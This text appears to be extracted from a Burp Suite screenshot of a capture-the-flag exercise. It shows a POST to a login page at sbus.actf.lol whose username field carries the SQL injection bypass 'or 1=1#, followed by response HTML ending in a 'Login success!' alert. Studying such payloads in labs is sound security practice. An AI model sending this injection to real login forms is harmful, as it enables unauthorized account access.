 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.7
11 Referer:
http://sbus.actf.lol/index.php
12 Accept-Encoding: gzip, deflate,
br
13 Cookie: PHPSESSID=
ssmi2dig0v8ea8ogoccdspiv37;
Hm_lvt_f5cd6174e0f6c4ce726ff9236f
6fb3ba=1721384893; HMACCOUNT=
215CA0758DDAB3DF;
Hm_lpvt_f5cd6174e0f6c4ce726ff9236
f6fb3ba=1721387650
14 Connection: keep-alive
15
16 username='or 1=1#&password=1
Response
Pretty Raw Hex \n
Credits
</span>
<br>
<br>
150 <table width="700">
151 <tbody>
<tr>
<td>
<a href="
http://pwnable
.kr/">
Pwnable.kr
</a>
: website
front-end
style &amp;
strongly
recommend for
BINer
</td>
</tr>
152 </tbody>
</table>
153
154 </center>
155 </section>
156
157 <center class="modal-back"
style="background: rgb(0,
0, 0) none repeat scroll
0 0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL
RIGHTS RESERVED.
OPTIMIZED TO CHROME
158 </font>
</center>
159 </div>
160 </body>
161 </html>
162 <script>
alert("Login success!")
</script>